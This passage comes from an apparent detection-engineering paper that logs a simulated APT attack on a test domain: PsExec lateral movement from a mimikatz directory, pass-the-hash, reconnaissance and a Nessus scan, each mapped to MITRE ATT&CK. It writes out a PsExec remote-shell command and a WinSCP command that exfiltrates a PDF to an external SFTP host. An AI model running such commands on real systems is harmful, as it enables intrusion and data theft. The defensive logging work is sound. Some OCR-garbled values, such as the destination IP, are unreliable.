

*Figure 44– Successful PSExec connection established*

Below are the captured logs from the end user system and domain controller

1. Process Create Event ID 1 on Attacker system displaying the commands ran to invoke

PsExec and establish a session with victim system.

```
Process Create:
UtcTime: 2018-04-19 02:27:37.329
ProcessGuid: {6B7ADE6A-FE99-5AD7-0000-00100119F100}
ProcessId: 5608
Image: C:\Users\pablo\Downloads\mimikatz_trunk\x64\<mark>PsExec.exe.</mark>
CommandLine: . \psexec \\winlogs.testdomain.local -h cmd.exe
CurrentDirectory: C:\Windows\system32\
User: pdelgadotest\pablo
LogonGuid: {6B7ADE6A-FE99-5AD7-0000-0020AB18F100}
LogonId: 0xf118ab
TerminalSessionId: 3
IntegrityLevel: High
Hashes: SHA256=3337E3875B05E0BFBA69AB926532E3F179E8CFBF162EBB60CE58A0281437A7EF
ParentProcessGuid: {6B7ADE6A-FE93-5AD7-0000-0010D711F100}
ParentProcessId: 2160
ParentImage: C:\Users\pablo\Downloads\mimikatz_trunk\x64\mimikatz.exe
ParentCommandLine: "C:\Users\pablo\Downloads\mimikatz_trunk\x64\mimikatz.exe"
```
#### *Figure 45– PSExec command recorded*

## 2. Execution of PsExec64.exe

| event_data. Image       |                  | $Q Q \Box$ * C:\Windows\Explorer.EXE                                                                                                    |
|-------------------------|------------------|----------------------------------------------------------------------------------------------------|
| event data. ProcessGuid |                  | <b>Q Q II *</b> {6B7ADE6A-CB2F-5AD7-0000-001090B4AE00}                                                                                                    |
| event data. ProcessId   | $QQ \Box$ * 1624 |                                                                                                    |
|                         |                  |                                                                                                    |
| event_data.UtcTime      |                  | $Q Q \Box$ * 2018-04-19 02:24:21.020                                                                                                    |
| event id                | $QQ \Box$ * 15   |                                                                                                    |
| level                   |                  | $Q Q \Box$ * Information                                                                                                    |
| log_name                |                  | <b>Q Q IT *</b> Microsoft-Windows-Sysmon/Operational                                                                                                    |
| message                 |                  | $Q Q \Box$ * File stream created:<br>UtcTime: 2018-04-19 02:24:21.020<br>ProcessGuid: {6B7ADE6A-CB2F-5AD7-0000-001090B4AE00}<br>ProcessId: 1624<br>Image: C:\Windows\Explorer.EXE<br>TargetFilename: C:\Users\pablo\Downloads\mimikatz_trunk\x64\PsExec64.exe<br>CreationUtcTime: 2018-04-19 02:24:21.017<br>Hash: SHA256=AD6B98C01EE849874E4B4502C3D7853196F6044240D3271E4AB3FC6E3C08E9A4 |

*Figure 46– PSExec process launched*

3. Event ID 3 – Network connection displays the connection over port 445 on attacker

system along with victim system



*Figure 47- PSExec Network activity on Endpoints*

4. On the Victim System, a Process Create Event ID 1 shows the command ran "whoami"

```
Process Create:
UtcTime: 2018-04-19 13:46:15.155
ProcessGuid: {53472FAD-9DA7-5AD8-0000-001038790805}
ProcessId: 113044
Image: C:\Windows\System32\whoami.exe
CommandLine: whoami
CurrentDirectory: C:\Windows\system32\
User: testdomain\pdelgado
LogonGuid: {53472FAD-9DA3-5AD8-0000-0020B5540805}
LogonId: 0x50854b5
TerminalSessionId: 0
IntegrityLevel: High
Hashes: SHA256=C36CF78F2257F606AB67B14AFB02DCA652A3FA6907C7805EFBD2D47241EE609A
ParentProcessGuid: {53472FAD-9DA4-5AD8-0000-00103B610805}
ParentProcessId: 113616
ParentImage: C<mark>:\Windows\System32\cmd.exe</mark>
ParentCommandLine: "cmd.exe"
```
*Figure 48– Remote commands ran*

Since we are passing NTML hashes, we should also see Domain Controller logs

## **Domain controller logs:**

5. When querying for the victim's username, the following Even IDs are associated with this

activity:

| pdelgado                                                                  |                  |                          |            |  |  |  |  |
|---------------------------------------------------------------------------|------------------|--------------------------|------------|--|--|--|--|
| Add a filter $\bigstar$<br>event_data.lpAddress.keyword: "192.168.10.198" |                  |                          |            |  |  |  |  |
| Table - UserLogin Categories with Log count                               |                  |                          |            |  |  |  |  |
| Task $\triangleq$                                                         | Keyword ≑        | EventID<br>$\Rightarrow$ | Count<br>≘ |  |  |  |  |
| Kerberos Service Ticket<br>Operations                                     | Audit<br>Success | 4,769                    | R          |  |  |  |  |
| Logon                                                                     | Audit<br>Success | 4.624                    | 2          |  |  |  |  |
| Kerberos Authentication Service Audit                                     | Success          | 4.768                    | 1          |  |  |  |  |

*Figure 49– Domain controller Event IDs*

# 6. Event ID 4769 – Kerberos Service Ticket Operations

| t event data. ServiceName                      | QQ T * WINLOGSS                                                        |
|------------------------------------------------|------------------------------------------------------------------------|
| t event_data.ServiceSid                        | Q Q I 本 S-1-5-21-107106048-1078147299-1971066577-48039                 |
| event_data. Status<br>t.                       | $QQ \Box * 0X0$                                                        |
| t event_data.TargetDomainName                  | Q Q II * TESTDOMAIN, LOCAL                                             |
| event_data.TargetUserName<br>t.                | Q Q m * pdelgado@TESTDOMAIN.LOCAL                                      |
| t event_data.TicketEncryptionType Q Q I * 0x12 |                                                                        |
| t event_data.TicketOptions                     | Q Q 1 * 0x40810000                                                     |
| t event_data.TransmittedServices QQ I * -      |                                                                        |
| # event id                                     | QQ T * 4,769                                                           |
| t host                                         | QQ T * WINDCLOGS                                                       |
| t keywords                                     | Q Q II * Audit Success                                                 |
| t level                                        | Q Q I * Information                                                    |
| t log_name                                     | Q Q <sup>T</sup> * Security                                            |
| t opcode                                       | $QQ \t{m}$ * Info                                                      |
| # process_id                                   | Q Q 1 * 736                                                            |
| t provider_guid                                | Q Q I * {54849625-5478-4994-A5BA-3E3B0328C30D}                         |
| t record_number                                | Q Q II * 12535342595                                                   |
| t short_message                                | Q Q IT * 5145 or 4769                                                  |
| t source_name                                  |                                                                        |
| t tags                                         | Q Q I * winlogbeat, beats_input_codec_plain_applied, _grokparsefailure |
| t task                                         | Q Q I * Kerberos Service Ticket Operations                             |
| # thread id                                    | Q Q 1 * 259.272                                                        |

*Figure 50- Kerberos Service Ticket Requested*



## Event ID 4768 - Kerberos authentication ticket (TGT) was requested

*Figure 51- Kerberos authentication ticket was requested*

As the attacker has the ability to move around laterally, he/she will most likely move on to the next step: internal reconnaissance, which will provide a better understanding of the environment that they are currently attacking.

MITRE's ATT&CK covered the following Tactics:



*Table 5 – MITRE: Credential Access, Privilege Escalation, Lateral Movement Indicators*

### **6.4 Internal Reconnaissance**

The purpose of this phase is to collects internal information about the victim environment. At this time, we will minimize any abnormal activities and therefore primarily use built-in operating system commands to explore compromised systems. While remaining in the victim's endpoint from a remote PowerShell session established earlier, we want to know the following:

- Find all active Network Shares
- Who are the local administrators
- Network Information DNS Settings, ARP Table
- What processes are running
- What applications are currently installed
- Host Firewall Settings

Figure 6.4 represents one of the commands ran to query the victim system for network shares.



*Figure 52- Listing Network Shares*

The logged commands on the endpoint were viewed in the "visualize" portion of Elasticsearch called "Kibana", a web-based interface that allows you to select specific fields of data to analyze. Below are the recorded logs that display the command line ran on the remote system:



*Figure 53– List of commands ran on endpoint*

The following is a "noisier" version of performing an internal reconnaissance scan using Nessus, a vulnerability scanner developed by Tenable to enumerate and find outdated software & services. The Scan was launched against our host for 18 minutes. When running a credential or authenticated scan against a host, Nessus will communicate using WMI, as well as Windows Remote Management protocol on ports 47001, SMB (port 445), and will attempt to turn on remote registry settings on the endpoint.

Below are the logged events from the end-user host which provide details about the scanning actions, in which source ports 3389 (Remote Desktop), 445 SMB, and Windows Remote Management (47001)

| 14:54:30                        | $14.54 - 45$ | <b>The Contract</b><br>14:55:00                    | 14:55:15<br>@timestamp per second | 5:30                    | 14:55:45 |                          | 14:56:00 | 14:51                 |
|---------------------------------|--------------|----------------------------------------------------|-----------------------------------|-------------------------|----------|--------------------------|----------|-----------------------|
| event_data.Image                |              | task                                               |                                   | event id                |          | event_data.Destinationlp |          | event data.SourcePort |
| C:\Windows\System32\svchost.exe |              | Network connection detected (rule: NetworkConnect) |                                   | 3                       | 192.1    | 1.82                     |          | 3389                  |
| System                          |              | Network connection detected (rule: NetworkConnect) |                                   | 3                       | 192.1    | 1.82                     |          | 445                   |
| C:\Windows\System32\svchost.exe |              | Network connection detected (rule: NetworkConnect) |                                   | в                       | 192.     | 1.82                     |          | 3389                  |
| System                          |              | Network connection detected (rule: NetworkConnect) |                                   | 3                       | 192.1    | 1.82                     |          | 47001                 |
| System                          |              | Network connection detected (rule: NetworkConnect) |                                   | 3                       | 192.     | 1.82                     |          | 47001                 |
| System                          |              | Network connection detected (rule: NetworkConnect) |                                   | 3                       | 192.1    | 1.82                     |          | 47001                 |
| System                          |              | Network connection detected (rule: NetworkConnect) |                                   | 3                       | 192.1    | 1.82                     |          | 47001                 |
| System                          |              | Network connection detected (rule: NetworkConnect) |                                   | 3                       | 192.     | 1.82                     |          | 47001                 |
| System                          |              | Network connection detected (rule: NetworkConnect) |                                   | з                       | 192.     | 1.82                     |          | 47001                 |
| System                          |              | Network connection detected (rule: NetworkConnect) |                                   | з                       | 192.     | 1.82                     |          | 47001                 |
| System                          |              | Network connection detected (rule: NetworkConnect) |                                   | $\overline{\mathbf{3}}$ | 192.     | 1.82                     |          | 47001                 |
|                                 |              |                                                    |                                   |                         |          |                          |          |                       |

*Figure 54– Scanned Network Ports on endpoint*

This is helpful to identify what the scanning system is doing to the victim endpoint and detect potential scanning nodes inside of our network. A visualization table may be created to see the total amount of connections which may be seen below, over 1,158 connections were made using port 47001.

| Image $\doteqdot$ |                                 | Task $\triangleq$                                     | ÷ | EventID DestinationIp SourcePort Count<br>$\Rightarrow$ | ÷        | ÷     |
|-------------------|---------------------------------|-------------------------------------------------------|---|---------------------------------------------------------|----------|-------|
| System            |                                 | Network connection detected (rule:<br>NetworkConnect) | з | 192.                                                    | 82 47001 | 1,158 |
| System            |                                 | Network connection detected (rule:<br>NetworkConnect) | з | 192.                                                    | 82 5357  | 65    |
| System            |                                 | Network connection detected (rule:<br>NetworkConnect) | 3 | 192.                                                    | 82 445   | 37    |
|                   | C:\Windows\System32\svchost.exe | Network connection detected (rule:<br>NetworkConnect) | з | 192.                                                    | 82 3389  | 362   |

*Figure 55– Number of connections on individual ports*

MITRE's ATT&CK covered the following Tactics:

| <b>Tactic</b>                                 |                     |                                                                                |
|-----------------------------------------------|---------------------|--------------------------------------------------------------------------------|
| <b>Discovery</b>                              | <b>Technique ID</b> | <b>Description</b>                                                             |
| <b>Account Discovery</b>                      | T1087               | Process command-line parameters, Process monitoring                            |
| <b>Application Window Discovery</b>           | T <sub>1010</sub>   | Process command-line parameters, Process monitoring                            |
| <b>Network Share Discovery</b>                | T1135               | Process Monitoring, Process command-line parameters, Process<br>use of network |
| <b>Permission Groups Discovery</b>            | T1069               | Process command-line parameters, Process monitoring                            |
| <b>Process Discovery</b>                      | T1057               | Process command-line parameters, Process monitoring                            |
| <b>Query Registry</b>                         | T <sub>1012</sub>   | Windows Registry, Process monitoring, Process command-line<br>parameters       |
| <b>Security Software Discovery</b>            | T1063               | File monitoring, Process command-line parameters, Process<br>monitoring        |
| <b>System Network Configuration Discovery</b> | T1016               | Process command-line parameters, Process monitoring                            |
| <b>System Network Connections Discovery</b>   | T1049               | Process command-line parameters, Process monitoring                            |

*Table 6 – MITRE: Discovery Indicators*

## **6.5 Complete Mission – Data Exfiltration**

The final step in the Kill-Chain is the exfiltration of data to an external host. In this scenario, we are leveraging WinSCP, a lightweight, portable, and free SFTP, FTP, SCP client for Microsoft that was copied to the victim system to ensure data exfiltration. We then establish a Secure FTP connection outbound and copy a PDF document entitled "MasterDocument.pdf" to our external host.

The following command was executed:

*C:\tempz\WinSCPPortable\WinSCP.com /command "open sftp://p\*\*\*\*-001:\*\*\*-*

*\*\*@ftp.site\*\*\*\*.net/" "put C:\tempz\WinSCPPortable\MasterDocument.pdf /panda/files/" "exit"*



*Figure 56- Remote FTP activity*

Below are the logs captured from these events:

1. Event Create ID 1 Captured the command ran on victim system

```
: Process Create:
 UtcTime: 2018-04-19 16:26:47.791
 ProcessGuid: {53472FAD-C347-5AD8-0000-00101383C205}
 ProcessId: 33460
 Image: C:\tempz\WinSCPPortable\WinSCP.com
 CommandLine: C:\tempz\WinSCPPortable\WinSCP.com /command "open sftp://#
  "put C:\tempz\WinSCPPortable\<mark>MasterDocument.pdf</mark> /panda/files/" "exit"
 CurrentDirectory: C:\Windows\system32\
 User: testdomain\pdelgado
 LogonGuid: {53472FAD-C340-5AD8-0000-0020B55FC205}
 LogonId: 0x5c25fb5
 TerminalSessionId: 0
 IntegrityLevel: High
 Hashes: SHA256=9AB3F4EABEB5F031A40AB52D752224A6C59C1DF5C2746320D896ABCAC3ADB581
 ParentProcessGuid: {53472FAD-C341-5AD8-0000-00105E64C205}
 ParentProcessId: 125296
 ParentImage: C:\Windows\System32\cmd.exe
 ParentCommandLine: "cmd.exe"
```
*Figure 57– Remote FTP commands logged*

2. Event ID 3 Captured the network connection established to the remote FTP server

```
* Network connection detected:
  UtcTime: 2018-04-19 16:26:45.175
  ProcessGuid: {53472FAD-C348-5AD8-0000-00106791C205}
  ProcessId: 127844
  Image: C:\tempz\WinSCPPortable\WinSCP.exe
  User: testdomain\pdelgado
  Protocol: tcp
  Initiated: true
  SourceIsIpv6: false
  SourceIp: 192.168.10.117
  SourceHostname: winlogs.testdomain.local
  SourcePort: 64444
  SourcePortName:
  DestinationIsIpv6: false
  DestinationIp: 2001134.08.19
  DestinationHostname: 200 110 19. alchamybnet
  DestinationPort: 22
  DestinationPortName: ssh
```
*Figure 58– FTP Network connection activity*

This information may easily be captured by a network-based device; however, it is often difficult to know exactly what source process is the one making that outbound connection. This is where logging at the endpoint is very critical and Sysmon allows us to capture this. Additionally, if other protocols such as FTP, DNS, or methods such as CURL, WGET, are performed from the attacker's system, we will still see the application interacting with the victim system making outbound calls such as when attackers use Metasploit, Netcat, powershell.exe, etc.

MITRE's ATT&CK covered the following Tactics:

| <b>Tactic</b>                                        |                     |                                                                                                    |
|------------------------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|
| <b>Exfiltration</b>                                  | <b>Technique ID</b> | <b>Description</b>                                                                                      |
| <b>Automated Exfiltration</b>                        | T1020               | File monitoring, Process monitoring, Process use of<br>network                                          |
| Data Encrypted                                       | T <sub>1022</sub>   | <b>File</b><br>monitoring, Binary file metadata, Process<br>command-line parameters, Process monitoring |
| Data Transfer Size Limits                            | T1030               | Process use of network, Process monitoring                                                              |
| <b>Exfiltration Over Alternative Protocol</b>        | T1048               | User interface, Process monitoring, Process use of<br>network.                                          |
| <b>Exfiltration Over Command and Control Channel</b> | T1041               | <b>Process monitoring</b>                                                                               |
| <b>Scheduled Transfer</b>                            | T1029               | Process use of network, Process monitoring                                                              |

*Table 7 – MITRE: Exfiltration Indicators*

## **6.6 Measuring up the MITRE ATT&CK Framework**

The coverage map on Figure 59, 60 (condensed verison) was created as a result of performing a variation of simulated APT attacks against our victim systems to measure up the MITRE ATT&CK detection methods based on our endpoint logging in Appendix B. Items in green were those actions which were recorded successfully and available for search in the ELK environment, while items in orange were not detected or were not tested against due to unfamiliarity of detection by the analyst.

